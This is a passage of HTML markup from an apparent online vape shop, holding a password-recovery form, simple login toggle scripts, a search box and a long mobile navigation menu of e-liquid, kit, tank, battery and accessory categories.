       <div id="recover_passwordside" style="display: none"><form method="post" action="/account/recover" id="reset_password_side" accept-charset="UTF-8" class="shopify-ResetPassword lost_reset_password"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><p class="gl_mb_0 gl_first">Lost your password? Please enter your email address. You will receive a link to create a new password via email.</p><p class="shopify-form-row shopify-form-row--first form-row form-row-first">
               <label for="RecoverEmailside">Email address</label>
               <input type="email" value="" name="email" id="RecoverEmailside" class="shopify-Input shopify-Input--text input-text" autocorrect="off" autocapitalize="off">
            </p>
            <div class="clear"></div>
            <p class="shopify-form-row form-row">
               <input type="submit" class="shopify-Button button" value="Reset Password">
               <button type="button" onclick="hideRecoverPasswordFormSide();return false;" class="shopify-Button button">Cancel</button>
            </p></form></div>
   </div>
   <div class="register-question">
      <span class="create-account-text">No account yet?</span>
      <p>Register on our site to access your order status, history and rewards. Fill in the required fields, and we’ll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</p>
      <a class="btn btn-style-link" href="/account/register" id="hideFormLogin" onclick="hideFormLogin();return false;">Create an Account</a>
      <a class="btn btn-style-link" href="/account/login" id="showFormLogin" onclick="showFormLogin();return false;" style="display:none">Login</a>
   </div>
</div>
<script type="text/javascript">
  /*
    Show/hide the recover password form when requested.
  */
  function showRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
  }

  function hideRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
  }
  function hideFormLogin() {
    document.getElementById('register_sidediv').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
    document.getElementById('showFormLogin').style.display = 'inline-block';
    document.getElementById('hideFormLogin').style.display='none';
  }

  function showFormLogin() {
    document.getElementById('register_sidediv').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
    document.getElementById('hideFormLogin').style.display = 'inline-block';
    document.getElementById('showFormLogin').style.display='none';
  }
  // Allow deep linking to the recover password form
  //if (window.location.hash == '#recover') { showRecoverPasswordForm() }

  // reset_success is only true when the reset form is
  </script><div class="nt_light"><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchformq" class="searchform basel-ajax-search" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Search for products" value="" name="q" id="qq" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit" id="searchsubmitq">Search</button>
    </div>
  </form><div class="search-results-wrapper">
    <div class="basel-search-results">
      <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
    </div>
  </div></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/ejuice">Ejuice</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice range</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/disposable-vapes">Disposables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/10ml-tpd-ejuice">10ml tpd ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50ml-shortfill">50ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100ml-shortfill">100ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/200ml-shortfill">200ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nic-shots-boosters">Nic shots & boosters</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-ejuice">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ejuice">All ejuice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice flavour</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice ratio</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50vg-50pg-ratio-ejuice">50vg/50pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/60vg-40pg-ratio-ejuice">60vg/40pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/70vg-30pg-ratio-ejuice">70vg/30pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/80vg-20pg-ratio-ejuice">80vg/20pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100vg-ratio-ejuice">100vg mix</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50fifty-ejuice">50fifty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geek-bar-e600">Geek bar e600</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ivg-e-liquids">Ivg e-liquid</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mount-slushmore-ejuice">Mount slushmore</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/outwood-ejuice">Outwood</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/witches-brew-ejuice">Witches brew</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-kits">Kits</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping kit type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/beginner-vaping-kits">Beginner kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-kits">Pen kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-kits">Box kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pod-kits">Pod kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-kits">Sub-ohm kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-kits">Mtl kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/all-in-one-aio-kits">All-in-one (aio) kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-kits">Squonk kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-kits">Rebuildable kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/compact-kits">Compact kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-vaping-kits">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-kits">All vaping kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">New vaping kits</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire skystar revvo kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf istick pico s kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/geekvape-athena-bf-squonk-kit">Geekvape athena bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/ijoy-elite-ps2170-100w-tc-kit">Ijoy elite ps2170 tc kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech primo fit kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/smok-nord-cube-30w-kit">Smok nord cube kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vandyvape-pulse-bf-squonk-kit">Vandyvape pulse bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso switcher le kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec rx gen3 kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x rigmod flux kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/new-vaping-kits">All new kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_vaping-kits">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_vaping-kits">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_vaping-kits">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_vaping-kits">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Shortfills explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to steep your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a burnt taste?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery safety guide</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can i take my vape abroad?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does mtl & dl mean?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get the best flavour!</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-tanks">Tanks</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-tanks">Sub-ohm tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-tanks">Mtl tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ego-thread-tanks">Ego thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-thread-tanks">510 thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/clearomizers">Clearomizers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable tanks - rda/rta/rdta</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-tanks">Squonk tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-tanks">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tanks">All vaping tanks</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank parts</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">Coils & pods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">Drip-tips & mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accessories">All parts & accessories</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_tanks-clearomizers">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_tanks-clearomizers">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_tanks-clearomizers">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_tanks-clearomizers">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Nic shot calculator</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming vape coils</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "no atomizer"</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/thinking-of-vaping">Switching to vaping?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What are nicotine salts?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner tips</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape tricks!? #vapepro</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-batteries-and-mods">Batteries & mods</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping battery type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-batteries">Pen batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-mods">Box mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-batteries-mods">Sub-ohm</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/built-in-batteries">Built-in batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/single-battery-mods">Single battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dual-battery-mods">Dual battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/triple-quad-battery-mods">Triple / quad battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-mods">Squonk mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-batteries-mods">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-batteries-and-mods">All batteries & mods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_batteries-mods">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_batteries-mods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_batteries-mods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_batteries-mods">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">What is shortfill ejuice?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-ohm vaping explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery cells 101</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The clone wars</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your vape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/accessories">Accessories</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coils and pods</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/Category_Coils-&-Pods">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/justfog/Category_Coils-&-Pods">Justfog</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/Category_Coils-&-Pods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/Category_Coils-&-Pods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">All coils & pods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coil building</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tools-equipment">Tools & equipment</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coil-building">All coil building</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Glass tubes</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/replacement-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bubble-glass">Bubble glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tank-extension-kits">Extension kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">All vaping glass</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Drip-tips & mouthpieces</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-mouthpieces">510 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/810-mouthpieces">810 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/other-mouthpieces-adaptors">Other mouthpieces & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">All mouthpieces</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Other</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
